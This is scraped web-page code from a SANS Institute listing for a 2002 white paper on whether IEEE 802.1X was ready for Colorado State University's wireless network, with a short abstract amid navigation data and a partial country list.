Streams\",\"target\":\"$undefined\"}]},{\"cta\":{\"href\":\"/security-resources/read\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Read\",\"navigation\":[{\"href\":\"/blog\",\"isExternalLink\":false,\"label\":\"Blog\",\"target\":\"$undefined\"},{\"href\":\"/newsletters\",\"isExternalLink\":false,\"label\":\"Newsletters\",\"target\":\"$undefined\"},{\"href\":\"https://isc.sans.edu/\",\"isExternalLink\":true,\"label\":\"Internet Storm Center\",\"target\":\"_blank\"}]},{\"cta\":{\"href\":\"/security-resources/download\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Download\",\"navigation\":[{\"href\":\"/tools\",\"isExternalLink\":false,\"label\":\"Open Source Tools\",\"target\":\"$undefined\"},{\"href\":\"/posters\",\"isExternalLink\":false,\"label\":\"Posters \u0026 Cheat Sheets\",\"target\":\"$undefined\"},{\"href\":\"/information-security-policy\",\"isExternalLink\":false,\"label\":\"Policy Templates\",\"target\":\"$undefined\"},{\"href\":\"/white-papers\",\"isExternalLink\":false,\"label\":\"White Papers\",\"target\":\"$undefined\"}]}],\"label\":\"Free Resources\"},{\"bottomBar\":{\"cta\":{\"href\":\"/about/contact\",\"isExternalLink\":false,\"label\":\"Contact Us\",\"target\":\"$undefined\"},\"description\":\"We're here to help.\",\"title\":\"Interested in developing a training plan to fit your organization’s needs?\"},\"featuredItems\":[{\"description\":\"Mission-focused cybersecurity training for government, defense, and education\",\"icon\":\"building-office-enterprise\",\"href\":\"/for-organizations/public-sector\",\"isExternalLink\":false,\"label\":\"Public Sector\",\"target\":\"$undefined\"},{\"description\":\"Explore industry-specific programming and customized training solutions\",\"icon\":\"people-2\",\"href\":\"/partnerships\",\"isExternalLink\":false,\"label\":\"Partnerships\",\"target\":\"$undefined\"},{\"description\":\"Sponsor a SANS event or research paper\",\"icon\":\"info\",\"href\":\"/sponsorship\",\"isExternalLink\":false,\"label\":\"Sponsorship Opportunities\",\"target\":\"$undefined\"}],\"href\":\"/for-organizations\",\"itemsMultiple\":[{\"cta\":{\"href\":\"/for-organizations/team-development\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Team Development\",\"navigation\":[{\"href\":\"/for-organizations/team-development/why-partner-with-sans\",\"isExternalLink\":false,\"label\":\"Why Partner with SANS\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/team-development/group-purchasing\",\"isExternalLink\":false,\"label\":\"Group Purchases\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/team-development/cybersecurity-assessments\",\"isExternalLink\":false,\"label\":\"Skills \u0026 Talent Assessments\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/team-development/private-training\",\"isExternalLink\":false,\"label\":\"Private \u0026 Custom Training Programs\",\"target\":\"$undefined\"}]},{\"cta\":{\"href\":\"/cybersecurity-focus-areas/leadership\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Leadership Development\",\"navigation\":[{\"href\":\"/cyber-security-courses?refinementList%5Bfacets.focusArea%5D%5B0%5D=Cybersecurity%20Leadership\",\"isExternalLink\":true,\"label\":\"Management Courses \u0026 Accreditation\",\"target\":\"$undefined\"},{\"href\":\"/cyber-ranges/executive-cybersecurity-exercises\",\"isExternalLink\":false,\"label\":\"Cyber Crisis Exercises\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/ciso-network\",\"isExternalLink\":false,\"label\":\"CISO Network\",\"target\":\"$undefined\"}]},{\"cta\":{\"href\":\"/for-organizations/workforce\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Workforce Security \u0026 Risk\",\"navigation\":[{\"href\":\"/for-organizations/workforce/security-awareness-training\",\"isExternalLink\":false,\"label\":\"Security Awareness Training\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/workforce/compliance-training\",\"isExternalLink\":false,\"label\":\"Compliance Training\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/workforce/risk-management\",\"isExternalLink\":false,\"label\":\"Risk Management\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/workforce/services\",\"isExternalLink\":false,\"label\":\"Services\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/workforce/resources\",\"isExternalLink\":false,\"label\":\"Resources\",\"target\":\"$undefined\"}]}],\"label\":\"For Organizations\"}],\"topbar\":{\"navigation\":[{\"href\":\"/account/login\",\"isExternalLink\":true,\"label\":\"Log In\",\"target\":\"_self\",\"icon\":\"login\",\"dropdownNavigation\":[]},{\"href\":\"/account/create\",\"isExternalLink\":true,\"label\":\"Join - It's Free\",\"target\":\"$undefined\",\"icon\":\"new\",\"dropdownNavigation\":[]}]}},\"algoliaGlobalSearch\":{\"apiKey\":\"efc23343b7c48a65f7ddba6f07e3c086\",\"appId\":\"M2CVJC95IX\",\"url\":\"m2cvjc95ix-dsn.algolia.net\"}}]]}]\n"])</script><script>self.__next_f.push([1,"29:I[86497,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"7560\",\"static/chunks/7560-ce662bf1ea7a5f88.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"4292\",\"static/chunks/4292-ee5d54283657d35d.js\",\"8974\",\"static/chunks/app/page-a51adf8137afaa49.js\"],\"PageLoadGTM\"]\n2b:I[30177,[],\"IconMark\"]\n5:[[\"$\",\"$L29\",null,{\"event\":\"Page Load\",\"eventAction\":\"Selected Listing Title\",\"eventCategory\":\"Content interactions\",\"eventLabel\":\"white_paper_single\"}],\"$L2a\"]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Is IEEE 802.1X Ready for General Deployment?\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Wireless LANs have been recognized as insecure for some time, especially for their lack of data...\"}],[\"$\",\"meta\",\"2\",{\"name\":\"language\",\"content\":\"en\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.sans.org/white-papers/709\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Is IEEE 802.1X Ready for General Deployment?\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Wireless LANs have been recognized as insecure for some time, especially for their lack of data...\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.sans.org/white-papers/709\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"SANS Institute\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:site\",\"content\":\"@SANSInstitute\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:title\",\"content\":\"Is IEEE 802.1X Ready for General Deployment?\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:description\",\"content\":\"Wireless LANs have been recognized as insecure for some time, especially for their lack of data...\"}],[\"$\",\"link\",\"13\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"48x48\"}],[\"$\",\"link\",\"14\",{\"rel\":\"icon\",\"href\":\"/icon1.png?2951f2f1b780f8ac\",\"type\":\"image/png\",\"sizes\":\"96x96\"}],[\"$\",\"$L2b\",\"15\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"e:\"$9:metadata\"\n"])</script><script>self.__next_f.push([1,"2c:I[16001,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"6048\",\"static/chunks/6048-fc5aef7273435753.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"7560\",\"static/chunks/7560-ce662bf1ea7a5f88.js\",\"2201\",\"static/chunks/2201-71fac22078a89279.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"4292\",\"static/chunks/4292-ee5d54283657d35d.js\",\"2987\",\"static/chunks/2987-a08c832f9333ac83.js\",\"8861\",\"static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js\"],\"DownloadHero\"]\n"])</script><script>self.__next_f.push([1,"2d:I[75548,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"7560\",\"static/chunks/7560-ce662bf1ea7a5f88.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"4292\",\"static/chunks/4292-ee5d54283657d35d.js\",\"8974\",\"static/chunks/app/page-a51adf8137afaa49.js\"],\"AnimateInWrapper\"]\n"])</script><script>self.__next_f.push([1,"2a:[[\"$\",\"$L2c\",null,{\"authors\":{\"authors\":[{\"name\":\"Scott Baily\"}],\"courses\":[],\"label\":\"Created by:\"},\"breadcrumbs\":[{\"href\":\"/white-papers\",\"title\":\"White Papers\"},{\"href\":\"/white-papers/709\",\"title\":\"Is IEEE 802.1X Ready for General Deployment?\"}],\"ctaAlwaysVisible\":true,\"ctas\":[{\"href\":\"https://sansorg.egnyte.com/dl/BB8BbphPBRPh\",\"isDownload\":true,\"label\":\"Download File\"}],\"information\":[\"Is IEEE 802.1X Ready for General Deployment? (PDF, 1.68MB)\",\"Published: 07 Apr, 2002\"],\"isConsentRequired\":false,\"isLoggedIn\":false,\"title\":\"Is IEEE 802.1X Ready for General Deployment?\",\"contentType\":\"white_paper_single\",\"resourceId\":\"bltb2cad740f0ddf981\"}],[\"$\",\"div\",null,{\"id\":\"$undefined\",\"className\":\"c-stacked-wrapper stacked-wrapper--has-spacing-top u-bg-color-surface-primary\",\"children\":[\"$undefined\",[\"$\",\"$L2d\",null,{\"className\":\"generic-content-block__wrapper\",\"id\":\"$undefined\",\"children\":[\"$\",\"div\",null,{\"id\":\"$undefined\",\"className\":\"c-grid c-generic-content-block grid--has-container grid--columns-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-center\",\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"c-rich-text generic-content-block__rich-text\",\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"p\",null,{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Wireless LANs have been recognized as insecure for some time, especially for their lack of data confidentiality and access control. This paper examines the suitability of deploying IEEE 802.1X as the principal authentication mechanism for Colorado State University's wireless network. After careful consideration of wireless security issues and how 802.1X addresses those issues, it was decided that CSU should not incorporate 802.1X into its wireless network at this time.\"}]]}]}]]}],\"\"]}]}]}],\"$undefined\",\"$undefined\",\"$undefined\",false,false]}]]\n"])</script><script>self.__next_f.push([1,"2e:I[89638,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"FooterNewsletterWrapper\"]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"div\",null,{\"className\":\"footer__newsletter\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"c-heading footer__newsletter-title\",\"children\":\"Get Curated News, Vulnerabilities, and Essential Security Awareness Tips\"}],[\"$\",\"$L2e\",null,{\"buttonLabel\":\"Subscribe to Newsletter \",\"countryListOptions\":[{\"id\":261,\"abbreviation\":\"US\",\"text\":\"United States\",\"is_gdpr\":false},{\"id\":76,\"abbreviation\":\"CA\",\"text\":\"Canada\",\"is_gdpr\":true},{\"id\":260,\"abbreviation\":\"GB\",\"text\":\"United Kingdom\",\"is_gdpr\":true},{\"id\":233,\"abbreviation\":\"ES\",\"text\":\"Spain\",\"is_gdpr\":true},{\"id\":59,\"abbreviation\":\"BE\",\"text\":\"Belgium\",\"is_gdpr\":true},{\"id\":95,\"abbreviation\":\"DK\",\"text\":\"Denmark\",\"is_gdpr\":true},{\"id\":199,\"abbreviation\":\"NO\",\"text\":\"Norway\",\"is_gdpr\":true},{\"id\":189,\"abbreviation\":\"NL\",\"text\":\"Netherlands\",\"is_gdpr\":true},{\"id\":51,\"abbreviation\":\"AU\",\"text\":\"Australia\",\"is_gdpr\":false},{\"id\":138,\"abbreviation\":\"IN\",\"text\":\"India\",\"is_gdpr\":false},{\"id\":146,\"abbreviation\":\"JP\",\"text\":\"Japan\",\"is_gdpr\":false},{\"id\":227,\"abbreviation\":\"SG\",\"text\":\"Singapore\",\"is_gdpr\":false},{\"id\":39,\"abbreviation\":\"AF\",\"text\":\"Afghanistan\",\"is_gdpr\":false},{\"id\":1188,\"abbreviation\":\"AX\",\"text\":\"Aland Islands\",\"is_gdpr\":true},{\"id\":40,\"abbreviation\":\"AL\",\"text\":\"Albania\",\"is_gdpr\":false},{\"id\":41,\"abbreviation\":\"DZ\",\"text\":\"Algeria\",\"is_gdpr\":false},{\"id\":42,\"abbreviation\":\"AS\",\"text\":\"American Samoa\",\"is_gdpr\":false},{\"id\":43,\"abbreviation\":\"AD\",\"text\":\"Andorra\",\"is_gdpr\":false},{\"id\":44,\"abbreviation\":\"AO\",\"text\":\"Angola\",\"is_gdpr\":false},{\"id\":45,\"abbreviation\":\"AI\",\"text\":\"Anguilla\",\"is_gdpr\":true},{\"id\":46,\"abbreviation\":\"AQ\",\"text\":\"Antarctica\",\"is_gdpr\":false},{\"id\":47,\"abbreviation\":\"AG\",\"text\":\"Antigua and Barbuda\",\"is_gdpr\":false},{\"id\":48,\"abbreviation\":\"AR\",\"text\":\"Argentina\",\"is_gdpr\":false},{\"id\":49,\"abbreviation\":\"AM\",\"text\":\"Armenia\",\"is_gdpr\":false},{\"id\":50,\"abbreviation\":\"AW\",\"text\":\"Aruba\",\"is_gdpr\":true},{\"id\":52,\"abbreviation\":\"AT\",\"text\":\"Austria\",\"is_gdpr\":true},{\"id\":53,\"abbreviation\":\"AZ\",\"text\":\"Azerbaijan\",\"is_gdpr\":false},{\"id\":54,\"abbreviation\":\"BS\",\"text\":\"Bahamas\",\"is_gdpr\":false},{\"id\":55,\"abbreviation\":\"BH\",\"text\":\"Bahrain\",\"is_gdpr\":false},{\"id\":56,\"abbreviation\":\"BD\",\"text\":\"Bangladesh\",\"is_gdpr\":false},{\"id\":57,\"abbreviation\":\"BB\",\"text\":\"Barbados\",\"is_gdpr\":false},{\"id\":58,\"abbreviation\":\"BY\",\"text\":\"Belarus\",\"is_gdpr\":false},{\"id\":60,\"abbreviation\":\"BZ\",\"text\":\"Belize\",\"is_gdpr\":false},{\"id\":61,\"abbreviation\":\"BJ\",\"text\":\"Benin\",\"is_gdpr\":false},{\"id\":62,\"abbreviation\":\"BM\",\"text\":\"Bermuda\",\"is_gdpr\":true},{\"id\":63,\"abbreviation\":\"BT\",\"text\":\"Bhutan\",\"is_gdpr\":false},{\"id\":64,\"abbreviation\":\"BO\",\"text\":\"Bolivia\",\"is_gdpr\":false},{\"id\":1189,\"abbreviation\":\"BQ\",\"text\":\"Bonaire, Sint Eustatius, and Saba\",\"is_gdpr\":true},{\"id\":65,\"abbreviation\":\"BA\",\"text\":\"Bosnia And Herzegovina\",\"is_gdpr\":false},{\"id\":66,\"abbreviation\":\"BW\",\"text\":\"Botswana\",\"is_gdpr\":false},{\"id\":67,\"abbreviation\":\"BV\",\"text\":\"Bouvet Island\",\"is_gdpr\":false},{\"id\":68,\"abbreviation\":\"BR\",\"text\":\"Brazil\",\"is_gdpr\":false},{\"id\":69,\"abbreviation\":\"IO\",\"text\":\"British Indian Ocean Territory\",\"is_gdpr\":false},{\"id\":70,\"abbreviation\":\"BN\",\"text\":\"Brunei Darussalam\",\"is_gdpr\":false},{\"id\":71,\"abbreviation\":\"BG\",\"text\":\"Bulgaria\",\"is_gdpr\":true},{\"id\":72,\"abbreviation\":\"BF\",\"text\":\"Burkina Faso\",\"is_gdpr\":false},{\"id\":73,\"abbreviation\":\"BI\",\"text\":\"Burundi\",\"is_gdpr\":false},{\"id\":74,\"abbreviation\":\"KH\",\"text\":\"Cambodia\",\"is_gdpr\":false},{\"id\":75,\"abbreviation\":\"CM\",\"text\":\"Cameroon\",\"is_gdpr\":false},{\"id\":77,\"abbreviation\":\"CV\",\"text\":\"Cape Verde\",\"is_gdpr\":false},{\"id\":78,\"abbreviation\":\"KY\",\"text\":\"Cayman Islands\",\"is_gdpr\":true},{\"id\":79,\"abbreviation\":\"CF\",\"text\":\"Central African Republic\",\"is_gdpr\":false},{\"id\":80,\"abbreviation\":\"TD\",\"text\":\"Chad\",\"is_gdpr\":false},{\"id\":81,\"abbreviation\":\"CL\",\"text\":\"Chile\",\"is_gdpr\":false},{\"id\":82,\"abbreviation\":\"CN\",\"text\":\"China\",\"is_gdpr\":false},{\"id\":83,\"abbreviation\":\"CX\",\"text\":\"Christmas Island\",\"is_gdpr\":false},{\"id\":84,\"abbreviation\":\"CC\",\"text\":\"Cocos (Keeling) Islands\",\"is_gdpr\":false},{\"id\":85,\"abbreviation\":\"CO\",\"text\":\"Colombia\",\"is_gdpr\":false},{\"id\":86,\"abbreviation\":\"KM\",\"text\":\"Comoros\",\"is_gdpr\":false},{\"id\":88,\"abbreviation\":\"CK\",\"text\":\"Cook Islands\",\"is_gdpr\":false},{\"id\":89,\"abbreviation\":\"CR\",\"text\":\"Costa Rica\",\"is_gdpr\":false},{\"id\":90,\"abbreviation\":\"CI\",\"text\":\"Cote D'ivoire\",\"is_gdpr\":false},{\"id\":91,\"abbreviation\":\"HR\",\"text\":\"Croatia (Local Name: Hrvatska)\",\"is_gdpr\":true},{\"id\":1192,\"abbreviation\":\"CW\",\"text\":\"Curacao\",\"is_gdpr\":true},{\"id\":93,\"abbreviation\":\"CY\",\"text\":\"Cyprus\",\"is_gdpr\":true},{\"id\":94,\"abbreviation\":\"CZ\",\"text\":\"Czech Republic\",\"is_gdpr\":true},{\"id\":1190,\"abbreviation\":\"CD\",\"text\":\"Democratic Republic of the Congo\",\"is_gdpr\":false},{\"id\":96,\"abbreviation\":\"DJ\",\"text\":\"Djibouti\",\"is_gdpr\":false},{\"id\":97,\"abbreviation\":\"DM\",\"text\":\"Dominica\",\"is_gdpr\":false},{\"id\":98,\"abbreviation\":\"DO\",\"text\":\"Dominican Republic\",\"is_gdpr\":false},{\"id\":1198,\"abbreviation\":\"TL\",\"text\":\"East Timor\",\"is_gdpr\":false},{\"id\":100,\"abbreviation\":\"EC\",\"text\":\"Ecuador\",\"is_gdpr\":false},{\"id\":101,\"abbreviation\":\"EG\",\"text\":\"Egypt\",\"is_gdpr\":false},{\"id\":102,\"abbreviation\":\"SV\",\"text\":\"El Salvador\",\"is_gdpr\":false},{\"id\":103,\"abbreviation\":\"GQ\",\"text\":\"Equatorial Guinea\",\"is_gdpr\":false},{\"id\":104,\"abbreviation\":\"ER\",\"text\":\"Eritrea\",\"is_gdpr\":false},{\"id\":105,\"abbreviation\":\"EE\",\"text\":\"Estonia\",\"is_gdpr\":true},{\"id\":240,\"abbreviation\":\"SZ\",\"text\":\"Eswatini\",\"is_gdpr\":false},{\"id\":106,\"abbreviation\":\"ET\",\"text\":\"Ethiopia\",\"is_gdpr\":false},{\"id\":108,\"abbreviation\":\"FK\",\"text\":\"Falkland Islands (Malvinas)\",\"is_gdpr\":true},{\"id\":109,\"abbreviation\":\"FO\",\"text\":\"Faroe Islands\",\"is_gdpr\":true},{\"id\":110,\"abbreviation\":\"FJ\",\"text\":\"Fiji\",\"is_gdpr\":false},{\"id\":111,\"abbreviation\":\"FI\",\"text\":\"Finland\",\"is_gdpr\":true},{\"id\":112,\"abbreviation\":\"FR\",\"text\":\"France\",\"is_gdpr\":true},{\"id\":114,\"abbreviation\":\"GF\",\"text\":\"French Guiana\",\"is_gdpr\":true},{\"id\":115,\"abbreviation\":\"PF\",\"text\":\"French Polynesia\",\"is_gdpr\":true},{\"id\":116,\"abbreviation\":\"TF\",\"text\":\"French Southern Territories\",\"is_gdpr\":true},{\"id\":117,\"abbreviation\":\"GA\",\"text\":\"Gabon\",\"is_gdpr\":false},{\"id\":118,\"abbreviation\":\"GM\",\"text\":\"Gambia\",\"is_gdpr\":false},{\"id\":119,\"abbreviation\":\"GE\",\"text\":\"Georgia\",\"is_gdpr\":false},{\"id\":120,\"abbreviation\":\"DE\",\"text\":\"Germany\",\"is_gdpr\":true},{\"id\":121,\"abbreviation\":\"GH\",\"text\":\"Ghana\",\"is_gdpr\":false},{\"id\":122,\"abbreviation\":\"GI\",\"text\":\"Gibraltar\",\"is_gdpr\":true},{\"id\":123,\"abbreviation\":\"GR\",\"text\":\"Greece\",\"is_gdpr\":true},{\"id\":124,\"abbreviation\":\"GL\",\"text\":\"Greenland\",\"is_gdpr\":true},{\"id\":125,\"abbreviation\":\"GD\",\"text\":\"Grenada\",\"is_gdpr\":false},{\"id\":126,\"abbreviation\":\"GP\",\"text\":\"Guadeloupe\",\"is_gdpr\":true},{\"id\":127,\"abbreviation\":\"GU\",\"text\":\"Guam\",\"is_gdpr\":false},{\"id\":128,\"abbreviation\":\"GT\",\"text\":\"Guatemala\",\"is_gdpr\":false},{\"id\":1077,\"abbreviation\":\"GG\",\"text\":\"Guernsey\",\"is_gdpr\":false},{\"id\":129,\"abbreviation\":\"GN\",\"text\":\"Guinea\",\"is_gdpr\":false},{\"id\":130,\"abbreviation\":\"GW\",\"text\":\"Guinea-Bissau\",\"is_gdpr\":false},{\"id\":131,\"abbreviation\":\"GY\",\"text\":\"Guyana\",\"is_gdpr\":false},{\"id\":132,\"abbreviation\":\"HT\",\"text\":\"Haiti\",\"is_gdpr\":false},{\"id\":133,\"abbreviation\":\"HM\",\"text\":\"Heard And McDonald Islands\",\"is_gdpr\":false},{\"id\":134,\"abbreviation\":\"HN\",\"text\":\"Honduras\",\"is_gdpr\":false},{\"id\":135,\"abbreviation\":\"HK\",\"text\":\"Hong Kong\",\"is_gdpr\":false},{\"id\":136,\"abbreviation\":\"HU\",\"text\":\"Hungary\",\"is_gdpr\":true},{\"id\":137,\"abbreviation\":\"IS\",\"text\":\"Iceland\",\"is_gdpr\":true},{\"id\":139,\"abbreviation\":\"ID\",\"text\":\"Indonesia\",\"is_gdpr\":false},{\"id\":141,\"abbreviation\":\"IQ\",\"text\":\"Iraq\",\"is_gdpr\":false},{\"id\":142,\"abbreviation\":\"IE\",\"text\":\"Ireland\",\"is_gdpr\":true},{\"id\":1079,\"abbreviation\":\"IM\",\"text\":\"Isle of Man\",\"is_gdpr\":false},{\"id\":143,\"abbreviation\":\"IL\",\"text\":\"Israel\",\"is_gdpr\":false},{\"id\":144,\"abbreviation\":\"IT\",\"text\":\"Italy\",\"is_gdpr\":true},{\"id\":145,\"abbreviation\":\"JM\",\"text\":\"Jamaica\",\"is_gdpr\":false},{\"id\":1076,\"abbreviation\":\"JE\",\"text\":\"Jersey\",\"is_gdpr\":false},{\"id\":147,\"abbreviation\":\"JO\",\"text\":\"Jordan\",\"is_gdpr\":false},{\"id\":148,\"abbreviation\":\"KZ\",\"text\":\"Kazakhstan\",\"is_gdpr\":false},{\"id\":149,\"abbreviation\":\"KE\",\"text\":\"Kenya\",\"is_gdpr\":false},{\"id\":150,\"abbreviation\":\"KI\",\"text\":\"Kiribati\",\"is_gdpr\":false},{\"id\":152,\"abbreviation\":\"KR\",\"text\":\"Korea, Republic Of\",\"is_gdpr\":false},{\"id\":1199,\"abbreviation\":\"XK\",\"text\":\"Kosovo\",\"is_gdpr\":true},{\"id\":153,\"abbreviation\":\"KW\",\"text\":\"Kuwait\",\"is_gdpr\":false},{\"id\":154,\"abbreviation\":\"KG\",\"text\":\"Kyrgyzstan\",\"is_gdpr\":false},{\"id\":155,\"abbreviation\":\"LA\",\"text\":\"Lao People's Democratic Republic\",\"is_gdpr\":false},{\"id\":156,\"abbreviation\":\"LV\",\"text\":\"Latvia\",\"is_gdpr\":true},{\"id\":157,\"abbreviation\":\"LB\",\"text\":\"Lebanon\",\"is_gdpr\":false},{\"id\":158,\"abbreviation\":\"LS\",\"text\":\"Lesotho\",\"is_gdpr\":false},{\"id\":159,\"abbreviation\":\"LR\",\"text\":\"Liberia\",\"is_gdpr\":false},{\"id\":161,\"abbreviation\":\"LI\",\"text\":\"Liechtenstein\",\"is_gdpr\":true},{\"id\":162,\"abbreviation\":\"LT\",\"text\":\"Lithuania\",\"is_gdpr\":true},{\"id\":163,\"abbreviation\":\"LU\",\"text\":\"Luxembourg\",\"is_gdpr\":true},{\"id\":164,\"abbreviation\":\"MO\",\"text\":\"Macau\",\"is_gdpr\":false},{\"id\":166,\"abbreviation\":\"MG\",\"text\":\"Madagascar\",\"is_gdpr\":false},{\"id\":167,\"abbreviation\":\"MW\",\"text\":\"Malawi\",\"is_gdpr\":false},{\"id\":168,\"abbreviation\":\"MY\",\"text\":\"Malaysia\",\"is_gdpr\":false},{\"id\":169,\"abbreviation\":\"MV\",\"text\":\"Maldives\",\"is_gdpr\":false},{\"id\":170,\"abbreviation\":\"ML\",\"text\":\"Mali\",\"is_gdpr\":false},{\"id\":171,\"abbreviation\":\"MT\",\"text\":\"Malta\",\"is_gdpr\":true},{\"id\":172,\"abbreviation\":\"MH\",\"text\":\"Marshall Islands\",\"is_gdpr\":false},{\"id\":173,\"abbreviation\":\"MQ\",\"text\":\"Martinique\",\"is_gdpr\":true},{\"id\":174,\"abbreviation\":\"MR\",\"text\":\"Mauritania\",\"is_gdpr\":false},{\"id\":175,\"abbreviation\":\"MU\",\"text\":\"Mauritius\",\"is_gdpr\":false},{\"id\":176,\"abbreviation\":\"YT\",\"text\":\"Mayotte\",\"is_gdpr\":true},{\"id\":177,\"abbreviation\":\"MX\",\"text\":\"Mexico\",\"is_gdpr\":false},{\"id\":178,\"abbreviation\":\"FM\",\"text\":\"Micronesia, Federated States Of\",\"is_gdpr\":false},{\"id\":179,\"abbreviation\":\"MD\",\"text\":\"Moldova, Republic Of\",\"is_gdpr\":false},{\"id\":180,\"abbreviation\":\"MC\",\"text\":\"Monaco\",\"is_gdpr\":false},{\"id\":181,\"abbreviation\":\"MN\",\"text\":\"Mongolia\",\"is_gdpr\":false},{\"id\":1089,\"abbreviation\":\"ME\",\"text\":\"Montenegro\",\"is_gdpr\":false},{\"id\":182,\"abbreviation\":\"MS\",\"text\":\"Montserrat\",\"is_gdpr\":true},{\"id\":183,\"abbreviation\":\"MA\",\"text\":\"Morocco\",\"is_gdpr\":false},{\"id\":184,\"abbreviation\":\"MZ\",\"text\":\"Mozambique\",\"is_gdpr\":false},{\"id\":185,\"abbreviation\":\"MM\",\"text\":\"Myanmar\",\"is_gdpr\":false},{\"id\":186,\"abbreviation\":\"NA\",\"text\":\"Namibia\",\"is_gdpr\":false},{\"id\":187,\"abbreviation\":\"NR\",\"text\":\"Nauru\",\"is_gdpr\":false},{\"id\":188,\"abbreviation\":\"NP\",\"text\":\"Nepal\",\"is_gdpr\":false},{\"id\":190,\"abbreviation\":\"AN\",\"text\":\"Netherlands Antilles\",\"is_gdpr\":false},{\"id\":191,\"abbreviation\":\"NC\",\"text\":\"New Caledonia\",\"is_gdpr\":true},{\"id\":192,\"abbreviation\":\"NZ\",\"text\":\"New Zealand\",\"is_gdpr\":false},{\"id\":193,\"abbreviation\":\"NI\",\"text\":\"Nicaragua\",\"is_gdpr\":false},{\"id\":194,\"abbreviation\":\"NE\",\"text\":\"Niger\",\"is_gdpr\":false},{\"id\":195,\"abbreviation\":\"NG\",\"text\":\"Nigeria\",\"is_gdpr\":false},{\"id\":196,\"abbreviation\":\"NU\",\"text\":\"Niue\",\"is_gdpr\":false},{\"id\":197,\"abbreviation\":\"NF\",\"text\":\"Norfolk Island\",\"is_gdpr\":false},{\"id\":165,\"abbreviation\":\"MK\",\"text\":\"North Macedonia\",\"is_gdpr\":false},{\"id\":198,\"abbreviation\":\"MP\",\"text\":\"Northern Mariana 